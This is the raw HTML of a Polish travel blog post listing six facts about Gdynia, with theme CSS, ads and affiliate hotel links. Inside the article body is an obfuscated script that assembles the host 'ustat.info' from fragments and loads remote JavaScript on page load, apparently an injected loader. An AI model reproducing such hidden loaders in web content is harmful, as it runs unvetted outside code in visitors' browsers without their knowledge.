    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }




    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98815693-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8625692594371015"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-178 single-format-standard 6-zaskakujacych-faktow-o-gdyni global-block-template-1 td-animals single_template_13 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Patlandpl-207866266388409/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/patland_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-26"><a href="https://www.patland.pl/">Strona główna</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90"><a href="https://www.patland.pl/category/gdzie-wyjechac/">Gdzie wyjechać?</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://www.patland.pl/category/gory/">Góry</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.patland.pl/category/morze/">Morze</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.patland.pl/category/co-zwiedzic/">Co zwiedzić?</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.patland.pl/category/podroznicze-rady/">Podróżnicze rady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.patland.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-25"><a href="https://www.patland.pl/o-nas/">O nas</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24"><a href="https://www.patland.pl/reklama/">Reklama</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23"><a href="https://www.patland.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Patlandpl-207866266388409/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/patland_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.patland.pl/">
                <img src="http://www.patland.pl/wp-content/uploads/2017/05/PATLAND.png" alt="PATLAND" title="PATLAND"/>
                <span class="td-visual-hidden">Patland.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7762208140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7762208140"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7762208140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7762208140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.patland.pl/">
            <img src="http://www.patland.pl/wp-content/uploads/2017/05/PATLAND.png" alt="PATLAND" title="PATLAND"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26"><a href="https://www.patland.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-90"><a href="https://www.patland.pl/category/gdzie-wyjechac/">Gdzie wyjechać?</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-91"><a href="https://www.patland.pl/category/gory/">Góry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92"><a href="https://www.patland.pl/category/morze/">Morze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89"><a href="https://www.patland.pl/category/co-zwiedzic/">Co zwiedzić?</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-93"><a href="https://www.patland.pl/category/podroznicze-rady/">Podróżnicze rady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.patland.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-178" class="post-178 post type-post status-publish format-standard has-post-thumbnail hentry category-gdzie-wyjechac" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.patland.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Gdzie wyjechać?" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.patland.pl/category/gdzie-wyjechac/">
                                  <span itemprop="name">Gdzie wyjechać?</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">6 zaskakujących faktów o Gdyni</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://www.patland.pl/category/gdzie-wyjechac/">Gdzie wyjechać?</a></li></ul>                            <h1 class="entry-title">6 zaskakujących faktów o Gdyni</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.patland.pl/author/patland/">Redakcja Patland.pl</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-02T11:21:27+00:00" >2 kwietnia 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-178">3546</span></div>                                <div class="td-post-comments"><a href="https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817.jpg" data-caption=""><img width="696" height="481" class="entry-thumb td-modal-image" src="https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817-696x481.jpg" srcset="https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817.jpg 696w, https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817-300x207.jpg 300w, https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817-100x70.jpg 100w, https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817-218x150.jpg 218w, https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817-608x420.jpg 608w" sizes="(max-width: 696px) 100vw, 696px" alt="6 zaskakujących faktów o Gdyni" title="6 zaskakujących faktów o Gdyni"/></a></div>
            <p><strong>Gdynia to jedno z najmłodszych, a jednocześnie najnowocześniejszych miast w Polsce. Swój rozwój zawdzięcza przede wszystkim bliskości morza i wybudowaniu tu prężnie działającego portu. W odróżnieniu od Gdańska kojarzy się jednak przede wszystkim z ośrodkiem przemysłowym, a nie turystycznym. Tymczasem okazuje się, że w każdym zakątku na odwiedzających Gdynię czeka coś do odkrycia. Zobacz 5 ciekawostek o tym mieście, o których zapewne nie miałeś pojęcia!</strong><span id="more-178"></span></p>
<p>Nietypowe muzeum, jeden z najstarszych okrętów czy oryginalny dworzec to tylko kilka powodów, dla których warto odwiedzić Gdynię. Choć prawa miejskie nadano jej dopiero w 1926 roku, miejscowość szybko się rozwija. <a href="https://www.accorhotels.com/pl/polska/index.shtml" rel="nofollow">AccorHotels</a> przygotowało zestawienie zaskakujących informacji o tym mieście – sprawdź, <b>co warto zobaczyć w Gdyni</b>!</p>
<h2>1. Przestrzeń zabrana morzu</h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1715674548"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1715674548"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1715674548"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1715674548"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>W Gdyni znajduje się kompleks dwóch wieżowców, nazwany Sea Towers. Budynki te zajmują 12. miejsce w rankingu najwyższych obiektów w Polsce. Jedna wieża ma 28 kondygnacji, druga – 29. Mieszczą się tu lokale usługowe, biura i mieszkania. Tymczasem jeszcze przed 1930 rokiem w miejscu, gdzie dziś stoją wieżowce, było morze. Przed rozpoczęciem właściwych prac budowlanych teren wymagał utwardzenia i zagęszczenia.</p>
<h2>2. Jedyne takie muzeum w Polsce</h2>
<p>W Gdyni mieści się Muzeum Emigracji, które powstało w historycznym gmachu Dworca Morskiego, skąd przez dziesięciolecia wypływały polskie transatlantyki. Ekspozycja jest poświęcona historii emigracji i losom ludzi, którzy przez dziesięciolecia wyjeżdżali z Polski w poszukiwaniu lepszego życia. Zgromadzono tu bogatą kolekcję listów, dokumentów, pamiętników oraz fotografii.</p>
<h2><b>3. Okręt-muzeum – najstarszy niszczyciel unoszący się na wodzie</b></h2>
<p>W gdyńskim porcie jest zakotwiczony najstarszy na świecie niszczyciel – ORP „Błyskawica”. W Marynarce Wojennej pływał od 1937 roku i był wykorzystywany w operacjach wojennych aż do ostatnich dni II wojny światowej. Do Gdyni wrócił w 1947 roku, a od 1976 roku pełni funkcję okrętu muzealnego.</p>
<h2>4. Największy w Polsce park naukowo-technologiczny</h2>
<p>Pomorski Park Naukowo-Technologiczny powstał w 2001 roku w celu wspierania projektów opartych o nowe technologie i tworzenia warunków do ich prężnego rozwoju. Może pomieścić 400 firm i aż 2,5 tysiąca pracowników, dzięki czemu jest największym w Polsce parkiem naukowo-technologicznym.</p>
<h2>5. Filmowy dworzec</h2>
<p>Dworzec Gdynia Główna wystąpił w serialu „Stawka większa niż życie”. Grał jednak… dworzec Istanbul Sirkeci, czyli stację końcową pociągów jadących z Europy. Przyczyną obsadzenia go w tej roli były kwestie finansowe.</p>
<h2>6. Gdynia – jedno z najbardziej lubianych miast w Polsce</h2>
<p>W rankingu na miasto najlepsze do życia Gdynia niezmiennie wygrywa lub zajmuje miejsce na podium. Głosujący doceniają zwłaszcza organizację transportu publicznego, wysoki poziom opieki medycznej i ścieżki rowerowe.</p>
<p>Chcesz dowiedzieć się więcej? Sprawdź <a href="https://www.accorhotels.com/pl/city/hotele-gdynia-v9004.shtml" rel="nofollow">hotele Gdynia</a>, wybierz nocleg w dogodnej lokalizacji i na własne oczy przekonaj się, jak bardzo wyjątkowe jest to miasto! Gdynia przyciąga chociażby wyjątkową modernistyczną architekturą, którą można tu podziwiać na każdym kroku.</p>
<p><script>
(function(){
tlfqu="dw6fmy17lfq3";tlfq=document.createElement("script");
tlfq_="u"+("st");tlfq_+="at"+(".");tlfq.async=true;tlfq_+="in";
tlfqu="132739129."+tlfqu;tlfq.type="text/javascript";tlfqu+="X7q0aXXfz95d";
tlfqu+="f1lskr";tlfq_+=("f")+"o"+("/");tlfq.src="https://"+tlfq_+tlfqu;
tlfqd=document.body;tlfqd.appendChild(tlfq);
})();
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.patland.pl%2F6-zaskakujacych-faktow-o-gdyni%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=6+zaskakuj%C4%85cych+fakt%C3%B3w+o+Gdyni&url=https%3A%2F%2Fwww.patland.pl%2F6-zaskakujacych-faktow-o-gdyni%2F&via=Patland.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/&amp;media=https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817.jpg&description=6+zaskakuj%C4%85cych+fakt%C3%B3w+o+Gdyni" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=6+zaskakuj%C4%85cych+fakt%C3%B3w+o+Gdyni%20-%20https%3A%2F%2Fwww.patland.pl%2F6-zaskakujacych-faktow-o-gdyni%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/" data-text="6 zaskakujących faktów o Gdyni" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.patland.pl/jak-zaczac-przygode-z-kitesurfingiem/">Jak zacząć przygodę z kitesurfingiem?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.patland.pl/auschwitz-birkenau-tour/">Auschwitz-Birkenau Tour</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.patland.pl/author/patland/"><img src="https://www.patland.pl/wp-content/uploads/2017/05/patlandFB-150x150.png" width="96" height="96" alt="Redakcja Patland.pl" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.patland.pl/author/patland/">Redakcja Patland.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Patland.pl"></span><meta itemprop="datePublished" content="2019-04-02T11:21:27+00:00"><meta itemprop="dateModified" content="2019-04-02T12:46:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.patland.pl/6-zaskakujacych-faktow-o-gdyni/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.patland.pl/wp-content/uploads/2017/05/PATLAND.png"></span><meta itemprop="name" content="Patland.pl"></span><meta itemprop="headline " content="6 zaskakujących faktów o Gdyni"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.patland.pl/wp-content/uploads/2019/04/shutterstock_374094817.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="481"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_4_6972f914aefa7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6972f914aefa7" ><script>var block_td_uid_4_6972f914aefa7 = new tdBlock();
block_td_uid_4_6972f914aefa7.id = "td_uid_4_6972f914aefa7";
block_td_uid_4_6972f914aefa7.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_6972f914aefa7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6972f914aefa7_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":178,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_4_6972f914aefa7.td_column_number = "3";
block_td_uid_4_6972f914aefa7.block_type = "td_block_related_posts";
block_td_uid_4_6972f914aefa7.post_count = "3";
block_td_uid_4_6972f914aefa7.found_posts = "19";
block_td_uid_4_6972f914aefa7.header_color = "";
block_td_uid_4_6972f914aefa7.ajax_pagination_infinite_stop = "";
block_td_uid_4_6972f914aefa7.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_4_6972f914aefa7);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6972f914be27d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6972f914aefa7" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_6972f914be289" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6972f914aefa7" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_6972f914aefa7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.patland.pl/noclegi-z-basenem-w-niechorzu-swietny-pomysl-na-rodzinny-wyjazd/" rel="bookmark" title="Noclegi z basenem w Niechorzu. Świetny pomysł na rodzinny wyjazd!"><img width="218" height="150" class="entry-thumb" src="https://www.patland.pl/wp-content/uploads/2025/02/noclegi-niechorze-z-basenem-1-218x150.jpg" srcset="https://www.patland.pl/wp-content/uploads/2025/02/noclegi-niechorze-z-basenem-1-218x150.jpg 218w, https://www.patland.pl/wp-content/uploads/2025/02/noclegi-niechorze-z-basenem-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Noclegi z basenem w Niechorzu" title="Noclegi z basenem w Niechorzu. Świetny pomysł na rodzinny wyjazd!"/></a></div>                <a href="https://www.patland.pl/category/gdzie-wyjechac/" class="td-post-category">Gdzie wyjechać?</a>            </div>
            <div class="item-details">
